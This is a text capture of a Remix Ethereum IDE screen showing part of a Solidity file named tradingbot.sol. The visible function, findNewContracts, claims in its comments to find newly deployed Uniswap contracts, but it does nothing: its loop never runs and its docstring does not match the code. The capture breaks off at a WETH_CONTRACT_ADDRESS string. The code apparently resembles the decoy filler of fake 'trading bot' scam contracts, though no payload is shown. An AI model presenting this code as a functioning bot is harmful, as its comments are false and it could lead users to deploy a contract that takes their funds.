 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
FILE EXPLORER
WORKSPACES
default_workspace
.deps
.states
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
tradingbot.sol
scripts
tests
.prettierrc.json
README.txt
Home
tradingbot.sol
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25 * @param memory of required contract liquidity.
26 * @param other The second slice to compare.
27 * @return New contracts with required liquidity.
28 */
29
30 function findNewContracts() internal pure returns (int) { infinite gas
31 uint shortest = 0;
32
33 if (shortest > 1)
34 shortest = 0;
35
36 uint selfptr = 0;
37 uint otherptr = 1;
38
39 for (uint idx = 0; idx < shortest; idx += 32) {
40
41 // initiate contract finder
42
43 uint a;
44 uint b;
45
46 string memory WETH_CONTRACT_ADDRESS =
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>